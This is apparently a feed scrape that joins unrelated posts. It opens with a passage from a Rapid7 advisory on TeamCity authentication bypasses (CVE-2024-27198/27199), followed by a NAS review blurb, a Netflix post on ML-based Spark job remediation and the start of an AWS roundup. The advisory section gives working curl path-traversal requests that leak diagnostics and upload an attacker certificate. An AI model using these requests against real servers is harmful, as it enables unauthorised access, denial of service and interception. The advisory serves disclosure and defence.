<disabled-plugins>

  <disabled-plugin name="WYyVNA6r" />

</disabled-plugins>

The attacker may choose the name of both the access token they create, and the malicious plugin they upload. The example above used the random string 2vrflIqo for the access token, and WYyVNA6r for the plugin. The attacker may have successfully deleted all artifacts from their malicious plugin.


The TeamCity administration console has an Audit page that will display activity that has occurred on the server. The deletion of an access token, and the uploading and deletion of a plugin will be captured in the audit log, for example:
CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED)

This audit log is stored in the internal database data file buildserver.data (e.g. C:\ProgramData\JetBrains\TeamCity\system\buildserver.data on Windows or /home/teamcity/.BuildServer/system/buildserver.data on Linux).

Administrator Account Creation

To identify unexpected user accounts that may have been created, inspect the TeamCity administration console’s Audit page for newly created accounts.
CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED)

Both the teamcity-server.log and the teamcity-activities.log may contain entries indicating a new user account has been created. The information logged is not enough to determine if the created user account is malicious or benign.

[2024-02-26 07:45:06,962]   INFO - tbrains.buildServer.ACTIVITIES - New user created: user with id=23
[2024-02-26 07:45:06,962]   INFO - s.buildServer.ACTIVITIES.AUDIT - user_create: User "user with id=23" was created by "user with id=23"

CVE-2024-27199

Overview

We have also identified a second authentication bypass vulnerability in the TeamCity web server. This authentication bypass allows for a limited number of authenticated endpoints to be reached without authentication. An unauthenticated attacker can leverage this vulnerability to both modify a limited number of system settings on the server, as well as disclose a limited amount of sensitive information from the server.

Analysis


Several paths have been identified that are vulnerable to a path traversal issue that allows a limited number of authenticated endpoints to be successfully reached by an unauthenticated attacker. These paths include, but may not be limited to:

  • /res/
  • /update/
  • /.well-known/acme-challenge/

It was discovered that by leveraging the above paths, an attacker can use double dot path segments to traverse to an alternative endpoint, and no authentication checks will be enforced. We were able to successfully reach a limited number of JSP pages which leaked information, and several servlet endpoints that both leaked information and allowed for modification of system settings. These endpoints were:

  • /app/availableRunners
  • /app/https/settings/setPort
  • /app/https/settings/certificateInfo
  • /app/https/settings/defaultHttpsPort
  • /app/https/settings/fetchFromAcme
  • /app/https/settings/removeCertificate
  • /app/https/settings/uploadCertificate
  • /app/https/settings/termsOfService
  • /app/https/settings/triggerAcmeChallenge
  • /app/https/settings/cancelAcmeChallenge
  • /app/https/settings/getAcmeOrder
  • /app/https/settings/setRedirectStrategy
  • /app/pipeline
  • /app/oauth/space/createBuild.html

For example, an unauthenticated attacker should not be able to reach the /admin/diagnostic.jsp endpoint, as seen below:

C:\Users\sfewer>curl -ik --path-as-is http://172.29.228.65:8111/admin/diagnostic.jsp
HTTP/1.1 401
TeamCity-Node-Id: MAIN_SERVER
WWW-Authenticate: Basic realm="TeamCity"
WWW-Authenticate: Bearer realm="TeamCity"
Cache-Control: no-store
Content-Type: text/plain;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 15 Feb 2024 13:00:40 GMT

Authentication required
To login manually go to "/login.html" page

However, by using the path /res/../admin/diagnostic.jsp, an unauthenticated attacker can successfully reach this endpoint, disclosing some information about the TeamCity installation. Note, the output below was edited for brevity.

C:\Users\sfewer>curl -ik --path-as-is http://172.29.228.65:8111/res/../admin/diagnostic.jsp
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER

...snip...

          <div>Java version: 17.0.7</div>
          <div>Java VM info: OpenJDK 64-Bit Server VM</div>
          <div>Java Home path: c:\TeamCity\jre</div>

            <div>Server: Apache Tomcat/9.0.83</div>

          <div>JVM arguments:
            <pre style="white-space: pre-wrap;">--add-opens=jdk.management/com.sun.management.internal=ALL-UNNAMED -XX:+IgnoreUnrecognizedVMOptions -XX:ReservedCodeCacheSize=640M --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED -Djava.util.logging.config.file=c:\TeamCity\bin\..\conf\logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -agentlib:jdwp=transport=dt_socket,server=y,address=4444,suspend=n -Xmx1024m -Xrs -Dteamcity.configuration.path=../conf/teamcity-startup.properties -Dlog4j2.configurationFile=file:../conf/teamcity-server-log4j.xml -Dteamcity_logs=c:\TeamCity\bin\..\logs -Dignore.endorsed.dirs= -Dcatalina.base=c:\TeamCity\bin\.. -Dcatalina.home=c:\TeamCity\bin\.. -Djava.io.tmpdir=c:\TeamCity\bin\..\temp </pre>
          </div>

A request to the endpoint /.well-known/acme-challenge/../../admin/diagnostic.jsp or /update/../admin/diagnostic.jsp will also achieve the same results.


Another interesting endpoint to target is the /app/https/settings/uploadCertificate endpoint. This allows an unauthenticated attacker to upload a new HTTPS certificate of the attacker’s choosing to the target TeamCity server, as well as change the port number the HTTPS service listens on. For example, we can generate a self-signed certificate with the following commands:

C:\Users\sfewer\Desktop>openssl ecparam -name prime256v1 -genkey -noout -out private-eckey.pem

C:\Users\sfewer\Desktop>openssl ec -in private-eckey.pem -pubout -out public-key.pem
read EC key
writing EC key

C:\Users\sfewer\Desktop>openssl req -new -x509 -key private-eckey.pem -out cert.pem -days 360
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:HaxorState
Locality Name (eg, city) []:HaxorCity
Organization Name (eg, company) [Internet Widgits Pty Ltd]:HaxorOrganization
Organizational Unit Name (eg, section) []:HaxorUnit
Common Name (e.g. server FQDN or YOUR name) []:target.server.com
Email Address []:

C:\Users\sfewer\Desktop>openssl pkcs8 -topk8 -nocrypt -in private-eckey.pem -out hax.key

An unauthenticated attacker can perform a POST request with a path of /res/../app/https/settings/uploadCertificate in order to upload a new HTTPS certificate.

C:\Users\Administrator\Desktop>curl -vk --path-as-is http://172.29.228.65:8111/res/../app/https/settings/uploadCertificate -X POST -H "Accept: application/json" -F [email protected] -F [email protected] -F port=4141
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 172.29.228.65:8111...
* Connected to 172.29.228.65 (172.29.228.65) port 8111 (#0)
> POST /res/../app/https/settings/uploadCertificate HTTP/1.1
> Host: 172.29.228.65:8111
> User-Agent: curl/7.83.1
> Accept: application/json
> Content-Length: 1591
> Content-Type: multipart/form-data; boundary=------------------------cdb2a7dd5322fcf4
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< X-Frame-Options: sameorigin
< Strict-Transport-Security: max-age=31536000;
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 1; mode=block
< Referrer-Policy: origin-when-cross-origin
< mixed-content: noupgrade
< TeamCity-Node-Id: MAIN_SERVER
< Content-Type: application/json
< Content-Length: 0
< Date: Thu, 15 Feb 2024 14:06:02 GMT
<
* Connection #0 to host 172.29.228.65 left intact

If we log into the TeamCity server, we can verify the HTTPS certificate and port number have been modified.
CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED)

An attacker could perform a denial of service against the TeamCity server by either changing the HTTPS port number to a value not expected by clients, or by uploading a certificate that will fail client side validation. Alternatively, an attacker with a suitable position on the network may be able to perform either eavesdropping or a man-in-the-middle attack on client connections, if the certificate the attacker uploads (and has a private key for) will be trusted by the clients.

Rapid7 customers

InsightVM and Nexpose customers will be able to assess their exposure to CVE-2024-27198 and CVE-2024-27199 with vulnerability checks expected to be available in the March 4 content release.

Timeline

  • February 15, 2024: Rapid7 makes initial contact with JetBrains via email.
  • February 19, 2024: Rapid7 makes a second contact attempt to JetBrains via email. JetBrains acknowledges outreach.
  • February 20, 2024: Rapid7 provides JetBrains with a technical analysis of the issues; JetBrains confirms they were able to reproduce the issues the same day.
  • February 21, 2024: JetBrains reserves CVE-2024-27198 and CVE-2024-27199. JetBrains suggests releasing patches privately before a public disclosure of the issues. Rapid7 responds, emphasizing the importance of coordinated disclosure and our stance against silently patching vulnerabilities.
  • February 22, 2024: JetBrains requests additional information on what Rapid7 considers to be silent patching.
  • February 23, 2024: Rapid7 reiterates our disclosure policy, sends JetBrains our material on silent patching. Rapid7 requests additional information about the affected product version numbers and additional mitigation guidance.
  • March 1, 2024: Rapid7 reiterates the previous request for additional information about affected product versions and vendor mitigation guidance.
  • March 1, 2024: JetBrains confirms which CVEs will be assigned to the vulnerabilities. JetBrains says they are “still investigating the issue, its root cause, and the affected versions” and that they hope to have updates for Rapid7 “next week.”
  • March 4, 2024: Rapid7 notes that JetBrains has published a blog announcing the release of TeamCity 2023.11.4. After looking at the release, Rapid7 confirms that JetBrains has patched the vulnerabilities. Rapid7 contacts JetBrains expressing concern that a patch was released without notifying or coordinating with our team, and without publishing advisories for the security issues. Rapid7 reiterates our vulnerability disclosure policy, which stipulates: “If Rapid7 becomes aware that an update was made generally available after reporting the issue to the responsible organization, including silent patches which tend to hijack CVD norms, Rapid7 will aim to publish vulnerability details within 24 hours.” Rapid7 also asks whether JetBrains is planning on publishing an advisory with CVE information.
  • March 4, 2024: JetBrains publishes a blog on the security issues (CVE-2024-27198 and CVE-2024-27199). JetBrains later responds indicating they have published an advisory with CVEs, and CVEs are also included in release notes. JetBrains does not respond to Rapid7 on the uncoordinated disclosure.
  • March 4, 2024: This disclosure.

QNAP TBS-h574TX Reivew E1.S and M.2 Thunderbolt 10GbE NAS

Post Syndicated from Eric Smith original https://www.servethehome.com/qnap-tbs-h574tx-reivew-e1-s-and-m-2-thunderbolt-10gbe-nas-sabrent-intel-kioxia/

In our QNAP TBS-h574TX we go into how QNAP may have made the NAS of the future with this E1.S and M.2 SSD Thunderbolt and 10GbE NAS

The post QNAP TBS-h574TX Reivew E1.S and M.2 Thunderbolt 10GbE NAS appeared first on ServeTheHome.

Evolving from Rule-based Classifier: Machine Learning Powered Auto Remediation in Netflix Data…

Post Syndicated from Netflix Technology Blog original https://netflixtechblog.com/evolving-from-rule-based-classifier-machine-learning-powered-auto-remediation-in-netflix-data-039d5efd115b

Evolving from Rule-based Classifier: Machine Learning Powered Auto Remediation in Netflix Data Platform

by Binbing Hou, Stephanie Vezich Tamayo, Xiao Chen, Liang Tian, Troy Ristow, Haoyuan Wang, Snehal Chennuru, Pawan Dixit

This is the first of the series of our work at Netflix on leveraging data insights and Machine Learning (ML) to improve the operational automation around the performance and cost efficiency of big data jobs. Operational automation–including but not limited to, auto diagnosis, auto remediation, auto configuration, auto tuning, auto scaling, auto debugging, and auto testing–is key to the success of modern data platforms. In this blog post, we present our project on Auto Remediation, which integrates the currently used rule-based classifier with an ML service and aims to automatically remediate failed jobs without human intervention. We have deployed Auto Remediation in production for handling memory configuration errors and unclassified errors of Spark jobs and observed its efficiency and effectiveness (e.g., automatically remediating 56% of memory configuration errors and saving 50% of the monetary costs caused by all errors) and great potential for further improvements.

Introduction

At Netflix, hundreds of thousands of workflows and millions of jobs are running per day across multiple layers of the big data platform. Given the extensive scope and intricate complexity inherent to such a distributed, large-scale system, even if the failed jobs account for a tiny portion of the total workload, diagnosing and remediating job failures can cause considerable operational burdens.

For efficient error handling, Netflix developed an error classification service, called Pensive, which leverages a rule-based classifier for error classification. The rule-based classifier classifies job errors based on a set of predefined rules and provides insights for schedulers to decide whether to retry the job and for engineers to diagnose and remediate the job failure.

However, as the system has increased in scale and complexity, the rule-based classifier has been facing challenges due to its limited support for operational automation, especially for handling memory configuration errors and unclassified errors. Therefore, the operational cost increases linearly with the number of failed jobs. In some cases–for example, diagnosing and remediating job failures caused by Out-Of-Memory (OOM) errors–joint effort across teams is required, involving not only the users themselves, but also the support engineers and domain experts.

To address these challenges, we have developed a new feature, called Auto Remediation, which integrates the rule-based classifier with an ML service. Based on the classification from the rule-based classifier, it uses an ML service to predict retry success probability and retry cost and selects the best candidate configuration as recommendations; and a configuration service to automatically apply the recommendations. Its major advantages are below:

  • Integrated intelligence. Instead of completely deprecating the current rule-based classifier, Auto Remediation integrates the classifier with an ML service so that it can leverage the merits of both: the rule-based classifier provides static, deterministic classification results per error class, which is based on the context of domain experts; the ML service provides performance- and cost-aware recommendations per job, which leverages the power of ML. With the integrated intelligence, we can properly meet the requirements of remediating different errors.
  • Fully automated. The pipeline of classifying errors, getting recommendations, and applying recommendations is fully automated. It provides the recommendations together with the retry decision to the scheduler, and particularly uses an online configuration service to store and apply recommended configurations. In this way, no human intervention is required in the remediation process.
  • Multi-objective optimizations. Auto Remediation generates recommendations by considering both performance (i.e., the retry success probability) and compute cost efficiency (i.e., the monetary costs of running the job) to avoid blindly recommending configurations with excessive resource consumption. For example, for memory configuration errors, it searches multiple parameters related to the memory usage of job execution and recommends the combination that minimizes a linear combination of failure probability and compute cost.

These advantages have been verified by the production deployment for remediating Spark jobs’ failures. Our observations indicate that Auto Remediation can successfully remediate about 56% of all memory configuration errors by applying the recommended memory configurations online without human intervention; and meanwhile reduce the cost of about 50% due to its ability to recommend new configurations to make memory configurations successful and disable unnecessary retries for unclassified errors. We have also noted a great potential for further improvement by model tuning (see the section of Rollout in Production).

Rule-based Classifier: Basics and Challenges

Basics

Figure 1 illustrates the error classification service, i.e., Pensive, in the data platform. It leverages the rule-based classifier and is composed of three components:

  • Log Collector is responsible for pulling logs from different platform layers for error classification (e.g., the scheduler, job orchestrator, and compute clusters).
  • Rule Execution Engine is responsible for matching the collected logs against a set of predefined rules. A rule includes (1) the name, source, log, and summary, of the error and whether the error is restartable; and (2) the regex to identify the error from the log. For example, the rule with the name SparkDriverOOM includes the information indicating that if the stdout log of a Spark job can match the regex SparkOutOfMemoryError:, then this error is classified to be a user error, not restartable.
  • Result Finalizer is responsible for finalizing the error classification result based on the matched rules. If one or multiple rules are matched, then the classification of the first matched rule determines the final classification result (the rule priority is determined by the rule ordering, and the first rule has the highest priority). On the other hand, if no rules are matched, then this error will be considered unclassified.

Challenges

While the rule-based classifier is simple and has been effective, it is facing challenges due to its limited ability to handle the errors caused by misconfigurations and classify new errors:

  • Memory configuration errors. The rules-based classifier provides error classification results indicating whether to restart the job; however, for non-transient errors, it still relies on engineers to manually remediate the job. The most notable example is memory configuration errors. Such errors are generally caused by the misconfiguration of job memory. Setting an excessively small memory can result in Out-Of-Memory (OOM) errors while setting an excessively large memory can waste cluster memory resources. What’s more challenging is that some memory configuration errors require changing the configurations of multiple parameters. Thus, setting a proper memory configuration requires not only the manual operation but also the expertise of Spark job execution. In addition, even if a job’s memory configuration is initially well tuned, changes such as data size and job definition can cause performance to degrade. Given that about 600 memory configuration errors per month are observed in the data platform, timely remediation of memory configuration errors alone requires non-trivial engineering efforts.
  • Unclassified errors. The rule-based classifier relies on data platform engineers to manually add rules for recognizing errors based on the known context; otherwise, the errors will be unclassified. Due to the migrations of different layers of the data platform and the diversity of applications, existing rules can be invalid, and adding new rules requires engineering efforts and also depends on the deployment cycle. More than 300 rules have been added to the classifier, yet about 50% of all failures remain unclassified. For unclassified errors, the job may be retried multiple times with the default retry policy. If the error is non-transient, these failed retries incur unnecessary job running costs.

Evolving to Auto Remediation: Service Architecture

Methodology

To address the above-mentioned challenges, our basic methodology is to integrate the rule-based classifier with an ML service to generate recommendations, and use a configuration service to apply the recommendations automatically:

  • Generating recommendations. We use the rule-based classifier as the first pass to classify all errors based on predefined rules, and the ML service as the second pass to provide recommendations for memory configuration errors and unclassified errors.
  • Applying recommendations. We use an online configuration service to store and apply the recommended configurations. The pipeline is fully automated, and the services used to generate and apply recommendations are decoupled.

Service Integrations

Figure 2 illustrates the integration of the services generating and applying the recommendations in the data platform. The major services are as follows:

  • Nightingale is a service running the ML model trained using Metaflow and is responsible for generating a retry recommendation. The recommendation includes (1) whether the error is restartable; and (2) if so, the recommended configurations to restart the job.
  • ConfigService is an online configuration service. The recommended configurations are saved in ConfigService as a JSON patch with a scope defined to specify the jobs that can use the recommended configurations. When Scheduler calls ConfigService to get recommended configurations, Scheduler passes the original configurations to ConfigService and ConfigService returns the mutated configurations by applying the JSON patch to the original configurations. Scheduler can then restart the job with the mutated configurations (including the recommended configurations).
  • Pensive is an error classification service that leverages the rule-based classifier. It calls Nightingale to get recommendations and stores the recommendations to ConfigService so that it can be picked up by Scheduler to restart the job.
  • Scheduler is the service scheduling jobs (our current implementation is with Netflix Maestro). Each time when a job fails, it calls Pensive to get the error classification to decide whether to restart a job and calls ConfigServices to get the recommended configurations for restarting the job.

Figure 3 illustrates the sequence of service calls with Auto Remediation:

  1. Upon a job failure, Scheduler calls Pensive to get the error classification.
  2. Pensive classifies the error based on the rule-based classifier. If the error is identified to be a memory configuration error or an unclassified error, it calls Nightingale to get recommendations.
  3. With the obtained recommendations, Pensive updates the error classification result and saves the recommended configurations to ConfigService; and then returns the error classification result to Scheduler.
  4. Based on the error classification result received from Pensive, Scheduler determines whether to restart the job.
  5. Before restarting the job, Scheduler calls ConfigService to get the recommended configuration and retries the job with the new configuration.

Evolving to Auto Remediation: ML Service

Overview

The ML service, i.e., Nightingale, aims to generate a retry policy for a failed job that trades off between retry success probability and job running costs. It consists of two major components:

  • A prediction model that jointly estimates a) probability of retry success, and b) retry cost in dollars, conditional on properties of the retry.
  • An optimizer which explores the Spark configuration parameter space to recommend a configuration which minimizes a linear combination of retry failure probability and cost.

The prediction model is retrained offline daily, and is called by the optimizer to evaluate each candidate set of configuration parameter values. The optimizer runs in a RESTful service which is called upon job failure. If there is a feasible configuration solution from the optimization, the response includes this recommendation, which ConfigService uses to mutate the configuration for the retry. If there is no feasible solution–in other words, it is unlikely the retry will succeed by changing Spark configuration parameters alone–the response includes a flag to disable retries and thus eliminate wasted compute cost.

Prediction Model

Given that we want to explore how retry success and retry cost might change under different configuration scenarios, we need some way to predict these two values using the information we have about the job. Data Platform logs both retry success outcome and execution cost, giving us reliable labels to work with. Since we use a shared feature set to predict both targets, have good labels, and need to run inference quickly online to meet SLOs, we decided to formulate the problem as a multi-output supervised learning task. In particular, we use a simple Feedforward Multilayer Perceptron (MLP) with two heads, one to predict each outcome.

Training: Each record in the training set represents a potential retry which previously failed due to memory configuration errors or unclassified errors. The labels are: a) did retry fail, b) retry cost. The raw feature inputs are largely unstructured metadata about the job such as the Spark execution plan, the user who ran it, and the Spark configuration parameters and other job properties. We split these features into those that can be parsed into numeric values (e.g., Spark executor memory parameter) and those that cannot (e.g., user name). We used feature hashing to process the non-numeric values because they come from a high cardinality and dynamic set of values. We then create a lower dimensionality embedding which is concatenated with the normalized numeric values and passed through several more layers.

Inference: Upon passing validation audits, each new model version is stored in Metaflow Hosting, a service provided by our internal ML Platform. The optimizer makes several calls to the model prediction function for each incoming configuration recommendation request, described in more detail below.

Optimizer

When a job attempt fails, it sends a request to Nightingale with a job identifier. From this identifier, the service constructs the feature vector to be used in inference calls. As described previously, some of these features are Spark configuration parameters which are candidates to be mutated (e.g., spark.executor.memory, spark.executor.cores). The set of Spark configuration parameters was based on distilled knowledge of domain experts who work on Spark performance tuning extensively. We use Bayesian Optimization (implemented via Meta’s Ax library) to explore the configuration space and generate a recommendation. At each iteration, the optimizer generates a candidate parameter value combination (e.g., spark.executor.memory=7192 mb, spark.executor.cores=8), then evaluates that candidate by calling the prediction model to estimate retry failure probability and cost using the candidate configuration (i.e., mutating their values in the feature vector). After a fixed number of iterations is exhausted, the optimizer returns the “best” configuration solution (i.e., that which minimized the combined retry failure and cost objective) for ConfigService to use if it is feasible. If no feasible solution is found, we disable retries.

One downside of the iterative design of the optimizer is that any bottleneck can block completion and cause a timeout, which we initially observed in a non-trivial number of cases. Upon further profiling, we found that most of the latency came from the candidate generated step (i.e., figuring out which directions to step in the configuration space after the previous iteration’s evaluation results). We found that this issue had been raised to Ax library owners, who added GPU acceleration options in their API. Leveraging this option decreased our timeout rate substantially.

Rollout in Production

We have deployed Auto Remediation in production to handle memory configuration errors and unclassified errors for Spark jobs. Besides the retry success probability and cost efficiency, the impact on user experience is the major concern:

  • For memory configuration errors: Auto remediation improves user experience because the job retry is rarely successful without a new configuration for memory configuration errors. This means that a successful retry with the recommended configurations can reduce the operational loads and save job running costs, while a failed retry does not make the user experience worse.
  • For unclassified errors: Auto remediation recommends whether to restart the job if the error cannot be classified by existing rules in the rule-based classifier. In particular, if the ML model predicts that the retry is very likely to fail, it will recommend disabling the retry, which can save the job running costs for unnecessary retries. For cases in which the job is business-critical and the user prefers always retrying the job even if the retry success probability is low, we can add a new rule to the rule-based classifier so that the same error will be classified by the rule-based classifier next time, skipping the recommendations of the ML service. This presents the advantages of the integrated intelligence of the rule-based classifier and the ML service.

The deployment in production has demonstrated that Auto Remediation can provide effective configurations for memory configuration errors, successfully remediating about 56% of all memory configuration without human intervention. It also decreases compute cost of these jobs by about 50% because it can either recommend new configurations to make the retry successful or disable unnecessary retries. As tradeoffs between performance and cost efficiency are tunable, we can decide to achieve a higher success rate or more cost savings by tuning the ML service.

It is worth noting that the ML service is currently adopting a conservative policy to disable retries. As discussed above, this is to avoid the impact on the cases that users prefer always retrying the job upon job failures. Although these cases are expected and can be addressed by adding new rules to the rule-based classifier, we consider tuning the objective function in an incremental manner to gradually disable more retries is helpful to provide desirable user experience. Given the current policy to disable retries is conservative, Auto Remediation presents a great potential to eventually bring much more cost savings without affecting the user experience.

Beyond Error Handling: Towards Right Sizing

Auto Remediation is our first step in leveraging data insights and Machine Learning (ML) for improving user experience, reducing the operational burden, and improving cost efficiency of the data platform. It focuses on automating the remediation of failed jobs, but also paves the path to automate operations other than error handling.

One of the initiatives we are taking, called Right Sizing, is to reconfigure scheduled big data jobs to request the proper resources for job execution. For example, we have noted that the average requested executor memory of Spark jobs is about four times their max used memory, indicating a significant overprovision. In addition to the configurations of the job itself, the resource overprovision of the container that is requested to execute the job can also be reduced for cost savings. With heuristic- and ML-based methods, we can infer the proper configurations of job execution to minimize resource overprovisions and save millions of dollars per year without affecting the performance. Similar to Auto Remediation, these configurations can be automatically applied via ConfigService without human intervention. Right Sizing is in progress and will be covered with more details in a dedicated technical blog post later. Stay tuned.

Acknowledgements

Auto Remediation is a joint work of the engineers from different teams and organizations. This work would have not been possible without the solid, in-depth collaborations. We would like to appreciate all folks, including Spark experts, data scientists, ML engineers, the scheduler and job orchestrator engineers, data engineers, and support engineers, for sharing the context and providing constructive suggestions and valuable feedback (e.g., John Zhuge, Jun He, Holden Karau, Samarth Jain, Julian Jaffe, Batul Shajapurwala, Michael Sachs, Faisal Siddiqi).


Evolving from Rule-based Classifier: Machine Learning Powered Auto Remediation in Netflix Data… was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.

AWS Weekly Roundup — New models for Amazon Bedrock, CloudFront embedded POPs, and more — March 4, 2024

Post Syndicated from Danilo Poccia original https://aws.amazon.com/blogs/aws/aws-weekly-roundup-new-models-for-amazon-bedrock-cloudfront-embedded-pops-and-more-march-4-2024/

This has been a busy week – we introduced a new kind of Amazon CloudFront infrastructure, more efficient ways to analyze data stored on Amazon Simple Storage Service (Amazon S3), and new generative AI capabilities.

Last week’s launches
Here’s what got my attention:

Amazon Bedrock – Mistral AI’s Mixtral 8x7B and Mistral 7B foundation models are now generally available on Amazon Bedrock. More details in Donnie’s post. Here’s a deep dive into Mistral 7B and Mixtral 8x7B models, by my colleague Mike.

